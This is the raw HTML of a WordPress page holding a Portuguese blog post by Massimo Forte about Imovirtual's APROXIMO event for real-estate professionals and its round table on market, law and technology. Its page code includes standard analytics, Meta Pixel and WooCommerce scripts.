a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#3199bb}#moove_gdpr_cookie_modal .moove-gdpr-branding.focus-g span,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main a.focus-g{color:#3199bb}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr-shr-button,#moove_gdpr_cookie_info_bar .moove-gdpr-infobar-close-btn{border-radius:0}
/*# sourceURL=moove_gdpr_frontend-inline-css */
</style>
<link rel='stylesheet' id='wp-block-paragraph-css' href='https://massimoforte.com/wp-includes/blocks/paragraph/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-list-css' href='https://massimoforte.com/wp-includes/blocks/list/style.min.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" id="wpml-cookie-js-extra">
/* <![CDATA[ */
var wpml_cookies = {"wp-wpml_current_language":{"value":"pt-pt","expires":1,"path":"/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"pt-pt","expires":1,"path":"/"}};
//# sourceURL=wpml-cookie-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://massimoforte.com/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=476000" id="wpml-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://massimoforte.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://massimoforte.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://massimoforte.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.5.4" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://massimoforte.com/carrinho/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://massimoforte.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.5.4" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://massimoforte.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.5.4" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://massimoforte.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.5.4" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://massimoforte.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://massimoforte.com/wp-json/wp/v2/blog/19838" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://massimoforte.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 8.5.4" />
<link rel='shortlink' href='https://massimoforte.com/?p=19838' />
<meta name="generator" content="WPML ver:4.7.6 stt:27,41,2;" />
<script src="https://www.google.com/recaptcha/api.js" async defer></script>
<style>.mc4wp-checkbox-wp-comment-form{clear:both;width:auto;display:block;position:static}.mc4wp-checkbox-wp-comment-form input{float:none;vertical-align:middle;-webkit-appearance:checkbox;width:auto;max-width:21px;margin:0 6px 0 0;padding:0;position:static;display:inline-block!important}.mc4wp-checkbox-wp-comment-form label{float:none;cursor:pointer;width:auto;margin:0 0 16px;display:block;position:static}</style><style>.mc4wp-checkbox-contact-form-7{clear:both;width:auto;display:block;position:static}.mc4wp-checkbox-contact-form-7 input{float:none;vertical-align:middle;-webkit-appearance:checkbox;width:auto;max-width:21px;margin:0 6px 0 0;padding:0;position:static;display:inline-block!important}.mc4wp-checkbox-contact-form-7 label{float:none;cursor:pointer;width:auto;margin:0 0 16px;display:block;position:static}</style><style>.mc4wp-checkbox-woocommerce{clear:both;width:auto;display:block;position:static}.mc4wp-checkbox-woocommerce input{float:none;vertical-align:middle;-webkit-appearance:checkbox;width:auto;max-width:21px;margin:0 6px 0 0;padding:0;position:static;display:inline-block!important}.mc4wp-checkbox-woocommerce label{float:none;cursor:pointer;width:auto;margin:0 0 16px;display:block;position:static}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '298079865605064');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=298079865605064&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->	<!-- This site uses the Google Analytics by ExactMetrics plugin v6.1.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
<!-- Note: ExactMetrics does not track you as a logged-in site administrator to prevent site owners from accidentally skewing their own Google Analytics data.
If you are testing Google Analytics code, please do so either logged out or in the private browsing/incognito mode of your web browser. -->
<script type="text/javascript" data-cfasync="false">
	var em_version         = '6.1.0';
	var em_track_user      = false;
	var em_no_track_reason = 'Note: ExactMetrics does not track you as a logged-in site administrator to prevent site owners from accidentally skewing their own Google Analytics data.\nIf you are testing Google Analytics code, please do so either logged out or in the private browsing/incognito mode of your web browser.';
	
	var disableStr = 'ga-disable-UA-149154942-1';

	/* Function to detect opted out users */
	function __gaTrackerIsOptedOut() {
		return document.cookie.indexOf(disableStr + '=true') > -1;
	}

	/* Disable tracking if the opt-out cookie exists. */
	if ( __gaTrackerIsOptedOut() ) {
		window[disableStr] = true;
	}

	/* Opt-out function */
	function __gaTrackerOptout() {
	  document.cookie = disableStr + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
	  window[disableStr] = true;
	}

	if ( 'undefined' === typeof gaOptout ) {
		function gaOptout() {
			__gaTrackerOptout();
		}
	}
	
	if ( em_track_user ) {
		(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		})(window,document,'script','//www.google-analytics.com/analytics.js','__gaTracker');

window.ga = __gaTracker;		__gaTracker('create', 'UA-149154942-1', 'auto');
		__gaTracker('set', 'forceSSL', true);
		__gaTracker('send','pageview');
		__gaTracker( function() { window.ga = __gaTracker; } );
	} else {
		console.log( "Note: ExactMetrics does not track you as a logged-in site administrator to prevent site owners from accidentally skewing their own Google Analytics data.\nIf you are testing Google Analytics code, please do so either logged out or in the private browsing/incognito mode of your web browser." );
		(function() {
			/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
			var noopfn = function() {
				return null;
			};
			var noopnullfn = function() {
				return null;
			};
			var Tracker = function() {
				return null;
			};
			var p = Tracker.prototype;
			p.get = noopfn;
			p.set = noopfn;
			p.send = noopfn;
			var __gaTracker = function() {
				var len = arguments.length;
				if ( len === 0 ) {
					return;
				}
				var f = arguments[len-1];
				if ( typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function' ) {
					console.log( 'Not running function __gaTracker(' + arguments[0] + " ....) because you are not being tracked. " + em_no_track_reason );
					return;
				}
				try {
					f.hitCallback();
				} catch (ex) {

				}
			};
			__gaTracker.create = function() {
				return new Tracker();
			};
			__gaTracker.getByName = noopnullfn;
			__gaTracker.getAll = function() {
				return [];
			};
			__gaTracker.remove = noopfn;
			window['__gaTracker'] = __gaTracker;
			window.ga = __gaTracker;		})();
		}
	</script>
	<!-- / Google Analytics by ExactMetrics -->
	<link rel="stylesheet" href="https://massimoforte.com/wp-content/themes/massimo-forte-wp-theme/style.css">
		
	<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '5004228876282403');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=5004228876282403&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->

<meta name="facebook-domain-verification" content="tcpbts4gv7d42k9ay2lwpmoe24ayd1" />
</head>


<body class="wp-singular blog-template-default single single-blog postid-19838 wp-theme-massimo-forte-wp-theme theme-massimo-forte-wp-theme woocommerce-no-js" >

	<header class="main-header" id="main-header">
		
		<div class="container">
			
			<div class="main-header__wrapper">
				
				<div class="site-logo">
					<a href="https://massimoforte.com">
						<img src="https://massimoforte.com/wp-content/themes/massimo-forte-wp-theme/dist/images/site-logo.svg" alt="Massimo Forte">
					</a>
				</div>

				<div class="site-nav">

					<!-- actions menu -->
					<div class="main-header__actions-menu">
						<a href="https://real.massimoforte.com/users/sign_in" class="real-login"><span>Login Real</span></a>
													<a href="https://massimoforte.com/minha-conta/" class="site-login"><span>Login</span></a>
												<a class="cart cart-contents menu-item" href="https://massimoforte.com/carrinho/" title="Carrinho"><span id="menu-cart-contents-count" class="cart-contents-count">0</span></a>						<select name="main-header__lang-select" id="lang-select"><option selected value="https://massimoforte.com/blog/aproximo-imovirtual-a-conectar-profissionais-do-setor-imobiliario/">pt</option></select>					</div>
					<!-- #actions menu  -->

					<div class="main-header__nav-container">
						<!-- main menu -->
						<nav id="main-menu" class="main-header__main-menu"><ul id="menu-menu-principal" class="menu"><li id="menu-item-436" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-436"><a href="https://massimoforte.com/sobre/">Sobre</a></li>
<li id="menu-item-565" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-565"><a href="/blog">Blog</a></li>
<li id="menu-item-434" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-434"><a href="https://massimoforte.com/videos/">Videos</a>
<ul class="sub-menu">
	<li id="menu-item-533" class="mobile-only menu-item menu-item-type-post_type menu-item-object-page menu-item-533"><a href="https://massimoforte.com/videos/">Todos</a></li>
	<li id="menu-item-17638" class="menu-item menu-item-type-taxonomy menu-item-object-categoria_blog menu-item-17638"><a href="https://massimoforte.com/categoria-blog/videos_de-pessoas-para-pessoas/">De Pessoas Para Pessoas</a></li>
	<li id="menu-item-17639" class="menu-item menu-item-type-taxonomy menu-item-object-categoria_blog menu-item-17639"><a href="https://massimoforte.com/categoria-blog/videos_ja-nao-ha-segredos/">Já não há Segredos</a></li>
	<li id="menu-item-17640" class="menu-item menu-item-type-taxonomy menu-item-object-categoria_blog menu-item-17640"><a href="https://massimoforte.com/categoria-blog/videos_no-massimo-5/">No Massimo 5</a></li>
	<li id="menu-item-17641" class="menu-item menu-item-type-taxonomy menu-item-object-categoria_blog menu-item-17641"><a href="https://massimoforte.com/categoria-blog/videos_tem-2-minutos/">Tem 2 Minutos?</a></li>
	<li id="menu-item-17642" class="menu-item menu-item-type-taxonomy menu-item-object-categoria_blog menu-item-17642"><a href="https://massimoforte.com/categoria-blog/videos_porta-a-porta/">Porta a Porta</a></li>
</ul>
</li>
<li id="menu-item-433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-433"><a href="https://massimoforte.com/formacao-coaching-e-consultoria/">Formação, Coaching e Consultoria</a>
<ul class="sub-menu">
	<li id="menu-item-534" class="mobile-only menu-item menu-item-type-post_type menu-item-object-page menu-item-534"><a href="https://massimoforte.com/formacao-coaching-e-consultoria/">Formação, Coaching e Consultoria</a></li>
	<li id="menu-item-531" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-531"><a href="https://massimoforte.com/formacao-coaching-e-consultoria/formacao-e-treino/">Formação e Treino</a></li>
	<li id="menu-item-530" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-530"><a href="https://massimoforte.com/formacao-coaching-e-consultoria/formacao-e-lideranca/">Formação e Liderança</a></li>
	<li id="menu-item-528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-528"><a href="https://massimoforte.com/formacao-coaching-e-consultoria/coaching/">Coaching</a></li>
	<li id="menu-item-529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-529"><a href="https://massimoforte.com/formacao-coaching-e-consultoria/consultoria/">Consultoria</a></li>
	<li id="menu-item-532" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-532"><a href="https://massimoforte.com/formacao-coaching-e-consultoria/palestras/">Palestras</a></li>
</ul>
</li>
<li id="menu-item-444" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-444"><a href="https://massimoforte.com/e-learning-real/">E-Learning Real</a></li>
<li id="menu-item-535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-535"><a href="https://massimoforte.com/loja/">Loja</a>
<ul class="sub-menu">
	<li id="menu-item-536" class="mobile-only menu-item menu-item-type-post_type menu-item-object-page menu-item-536"><a href="https://massimoforte.com/loja/">Loja</a></li>
	<li id="menu-item-542" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-542"><a href="https://massimoforte.com/categoria-produto/livros/">Livros</a></li>
	<li id="menu-item-543" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-543"><a href="https://massimoforte.com/categoria-produto/audiobooks/">Audio &amp; E-Books</a></li>
	<li id="menu-item-545" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-545"><a href="https://massimoforte.com/categoria-produto/cursos-online-real/">E-Learning Real</a></li>
	<li id="menu-item-544" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-544"><a href="https://massimoforte.com/categoria-produto/promo-packs/">Promo Packs</a></li>
</ul>
</li>
<li id="menu-item-431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-431"><a href="https://massimoforte.com/contactos/">Contactos</a></li>
</ul></nav>						<!-- #main menu  -->

						<!-- Search toggle -->
							<a class="main-header__search-btn" href="#" id="site-search-btn"></a>
						<!-- #Search toggle -->

						<!-- Search form -->
						<div class="site-search" id="site-search">
    <form method="get" id="searchform" action="https://massimoforte.com/pesquisa/" class="site-search__form">
        <input 
            type="text" 
            name="p" 
            id="s"  
            placeholder="Procurar..." 
                    />
        <button type="submit" id="searchsubmit" ></button>
    </form>
</div>
						<!-- #Search form -->

					</div>
				
				</div>

				<div class="floating-cart-bg d-none" id="floating-cart-bg"></div>
<div class="floating-cart d-none" id="floating-cart">
    <div class="widget_shopping_cart_content" >
        

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


    </div>
</div>


	
			</div>
			
		</div>

		<!-- mobile menu toggle -->
		<button class="main-header__menu-toggle" id="toggle-menu-btn">
			<span></span>
			<span></span>
			<span></span>
		</button>
		<!-- #mobile menu toggle -->
	
					

	</header>


	<div id="content" class="site-content">



<div class="single-wrapper">
	

			
		
		<div class="container">
    
    <div class="row">
            
        <div class="col-12 col-md-9">
            
            <article class="single__body">
                
                <div class="breadcrumbs">
                    <a href="https://massimoforte.com/blog">Blog</a><span> / <span>
                                            <a href="https://massimoforte.com/categoria-blog/angariar-para-vender/">Angariar Para Vender</a><span> / <span>	
                                        APROXIMO: Imovirtual a conectar profissionais do setor imobiliário	
                </div>

                <div class="single__header">
                    <div class="single__date">19 de Outubro, 2022</div>

                    <h1 class="single__title">APROXIMO: Imovirtual a conectar profissionais do setor imobiliário</h1>
                    
                    <div class="single__author">Massimo Forte</div>
                </div>
                
                <div class="single__body">
                    
                    
                    <div class="content-wrapper">
                        
<figure class="wp-block-image size-large"><img fetchpriority="high" decoding="async" width="1024" height="688" src="https://massimoforte.com/wp-content/uploads/2022/10/1418773-1024x688.jpg" alt="" class="wp-image-19839" srcset="https://massimoforte.com/wp-content/uploads/2022/10/1418773-1024x688.jpg 1024w, https://massimoforte.com/wp-content/uploads/2022/10/1418773-300x202.jpg 300w, https://massimoforte.com/wp-content/uploads/2022/10/1418773-768x516.jpg 768w, https://massimoforte.com/wp-content/uploads/2022/10/1418773-600x403.jpg 600w, https://massimoforte.com/wp-content/uploads/2022/10/1418773.jpg 1200w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<p><strong>O APROXIMO é um evento promovido pelo portal Imovirtual, nasceu para conectar profissionais do setor imobiliário e para falar sobre o que os pode fazer evoluir hoje e no futuro.</strong></p>



<p>Começou em 2020 com uma edição presencial, e em 2021 e ainda em 2022 na sua 3ª edição de 28 de setembro, o APROXIMO não deixou de se realizar: adaptou-se e criou uma forma diferente de conexão via online de acesso gratuito para conseguir continuar a proporcionar valor naquele que é o único evento organizado por um portal imobiliário que se foca única e exclusivamente nos profissionais de mediação.</p>



<p><strong>Foram três horas de partilha, networking e premiação e mesmo optando pelo formato online numa fase em que as pessoas já procuram eventos presenciais, o evento superou expectativas:</strong></p>



<ul class="wp-block-list"><li>+1000 inscritos;</li><li>+710 utilizadores distintos assistiram ao evento (614 em live);</li><li>+ 1000 visualizações;</li><li>Muitos comentários e participação no chat ao vivo, principalmente durante a mesa-redonda;</li><li>83% de média de satisfação geral, sendo que 84% disse que participará da próxima edição presencial já no início de 2023!</li></ul>



<p><strong>Ricardo Feferbaum</strong>, Director Geral do IMOVIRTUAL manifestou a sua satisfação com a realização de mais um evento e sublinhou a importância de ter <em>“a oportunidade de juntar profissionais, fazer networking, trazer mais conhecimento e posicionar o IMORVIRTUAL como um farol para o mercado imobiliário”</em>.</p>



<p></p>



<p class="has-vivid-cyan-blue-color has-text-color"><strong>APROXIMO: Temas quentes!</strong></p>



<p>Num programa forte que contou com, por exemplo, Pedro Caramez para falar sobre “Como construir a sua marca pessoal no LinkedIn”, tive o prazer de ser convidado a participar como moderador de uma mesa-redonda onde se falou sobre 3 temas quentes: <strong>“O Mercado, a Lei e a Tecnologia”</strong>. </p>



<p>E porque “Portugal não é só fachada”, nem só Lisboa, Porto ou Algarve, os participantes convidados desta mesa-redonda pelo IMOVIRTUAL representaram várias realidades: <strong>Aurora Gomes</strong>, Diretora Comercial da Comprar Casa de Chaves; <strong>Bruno Rodrigues</strong>, CEO da Veigas Caldas da Rainha, Liz e Lisboa; <strong>Hugo Gaito</strong>, Broker empreendedor da RE/MAX Expo; <strong>Hugo Moreira</strong>, Managing Director da Golden Properties e <strong>Sandra Camelo</strong>, CEO e Partner da SCI Imobiliária e da Private Luxury-Real Estate.</p>



<p></p>



<p class="has-vivid-cyan-blue-color has-text-color"><strong>5 opiniões que se revelaram muito interessantes, numa conversa aberta de 40 minutos.</strong></p>



<p>Falou-se, entre outros, da importância da profissionalização e acreditação dos consultores imobiliários, de ética, de partilha e das perspetivas do futuro do mercado nos tempos desafiantes que se avizinham e estratégias para ultrapassar dificuldades.</p>



<p>Sandra Camelo considera que o mercado é feito de ciclos e estes últimos 10 anos têm sido, sem dúvida, um ciclo de crescimento acentuado com Portugal a integrar no mapa de procura internacional, não só devido ao efeito Golden Visa, mas também porque clientes estrangeiros reconhecem as vantagens de ter uma primeira habitação num país que oferece um estilo de vida autêntico, seguro e saudável.</p>



<p>Hugo Moreira refere que no mercado do Algarve, se há uns anos atrás em 10 escrituras, 7 eram com financiamento, hoje, 1 em cada 10 não recorre a crédito, o que revela muito sobre a evolução do comprador nesta zona de Portugal. <strong>Na sua opinião, independentemente de qualquer ciclo, o importante é focar nas pessoas: </strong><em>&#8220;&#8230; se nos focarmos em como podemos ajudar, não precisamos de nos reinventar, precisamos sim de saber como antecipar como as podemos ajudar da melhor forma, por exemplo, clientes que necessitarão de passar de um T2 para um T1 e podemos fazê-lo apoiando-nos sempre nas melhores ferramentas e tecnologia que está hoje ao dispor desta atividade</em>&#8220;.</p>



<p><strong>Quanto à lei, todos concordam, tem de haver licenciamento e revalidação.</strong></p>



<p>As tendências surgem, o mercado muda e as leis têm de acompanhar. A não existência de regulamentação e formação contínua obrigatória só beneficia pessoas que têm no imobiliário uma solução de passatempo, recurso ou uma atividade onde pretendem fazer muito dinheiro, muito rápido e seja de que forma for. Destrói quem está na área de forma séria e principalmente, destrói a imagem do setor pela generalização de más experiências de cliente.</p>



<p>Também a partilha sofre com a assimetria entre profissionais que apenas se preocupam com o ganho, deixando a ética para trás. Sandra Camelo refere, por exemplo, que é muitas vezes contactada por Agentes Imobiliários que sabe que se fazem passar por clientes…</p>



<p><strong>Conclusão:</strong> cabe aos profissionais e não aos legisladores o papel de assegurar que estão a ser bem representados.</p>



<p>Falou-se de tecnologia e constatámos que em 20 anos passámos de fotos e anúncios manuscritos na montra, a montras impressas, montras digitais, a vídeos, a 3D’s, a realidade virtual e a realidade aumentada! O importante não é tanto pensar onde vamos estar, mas saber acompanhar e adaptar complementado o trabalho e serviço com tecnologia e estruturas de apoio.</p>



<p>Unânime também foi a opinião sobre o papel das pessoas no futuro: o contacto pessoal é essencial e inevitável no processo de compra, ou mesmo de investimento. O que pode mudar, é a fase ou a forma mais otimizada e especializada onde o contacto pessoal entra, e ele, estará sempre lá.</p>



<p><strong>A propósito Hugo Gaito afirma: <em>“A tecnologia não substitui os Agentes, substitui os Agentes que não a usem”</em>.</strong></p>



<p></p>



<p class="has-vivid-cyan-blue-color has-text-color"><strong>APROXIMO: três edições e já a caminho da quarta em Fevereiro de 2023</strong></p>



<p>A 4ª edição irá realizar-se já no dia 15 de fevereiro de 2023 e desta vez o IMOVIRTUAL garante: <em>“vamos voltar a estar juntos!”</em>. O local escolhido foi Lisboa no Convento do Beato e podemos levantar um pouco o véu para revelar que serão abordados temas como sustentabilidade, metaverso, impacto das mudanças sócio económicas e comportamentos que revolucionarão o imobiliário além de muito mais para fazer evoluir e conectar profissionais do setor imobiliário.</p>



<p></p>



<p><strong>Artigo original de Massimo Forte</strong></p>
                    </div>
                    
                </div>
                    
                <div class="article-footer">
                    <a href="https://massimoforte.com/categoria-blog/angariar-para-vender/" class="go-back">Voltar</a>
                    <a href="#comentarios" class="go-to-comments">Comentários</a>
                    <div class="article-footer__share">
                        <span>Gostou? Partilhe!</span>
                        <div class="heateor_sss_sharing_container heateor_sss_horizontal_sharing" data-heateor-ss-offset="0" data-heateor-sss-href='https://massimoforte.com/blog/aproximo-imovirtual-a-conectar-profissionais-do-setor-imobiliario/'><div class="heateor_sss_sharing_ul"><a aria-label="Email" class="heateor_sss_email" href="https://massimoforte.com/blog/aproximo-imovirtual-a-conectar-profissionais-do-setor-imobiliario/" onclick="event.preventDefault();window.open('mailto:?subject=' + decodeURIComponent('APROXIMO%3A%20Imovirtual%20a%20conectar%20profissionais%20do%20setor%20imobili%C3%A1rio').replace('&', '%26') + '&body=https%3A%2F%2Fmassimoforte.com%2Fblog%2Faproximo-imovirtual-a-conectar-profissionais-do-setor-imobiliario%2F', '_blank')" title="Email" rel="noopener" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#649a3f;width:40px;height:40px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-.75 -.5 36 36"><path d="M 5.5 11 h 23 v 1 l -11 6 l -11 -6 v -1 m 0 2 l 11 6 l 11 -6 v 11 h -22 v -11" stroke-width="1" fill="#fff"></path></svg></span></a><a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmassimoforte.com%2Fblog%2Faproximo-imovirtual-a-conectar-profissionais-do-setor-imobiliario%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#0765FE;width:40px;height:40px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M28 16c0-6.627-5.373-12-12-12S4 9.373 4 16c0 5.628 3.875 10.35 9.101 11.647v-7.98h-2.474V16H13.1v-1.58c0-4.085 1.849-5.978 5.859-5.978.76 0 2.072.15 2.608.298v3.325c-.283-.03-.775-.045-1.386-.045-1.967 0-2.728.745-2.728 2.683V16h3.92l-.673 3.667h-3.247v8.245C23.395 27.195 28 22.135 28 16Z"></path></svg></span></a><a aria-label="Instagram" class="heateor_sss_button_instagram" href="https://www.instagram.com/" title="Instagram" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#53beee;width:40px;height:40px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" version="1.1" viewBox="-10 -10 148 148" width="100%" height="100%" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" 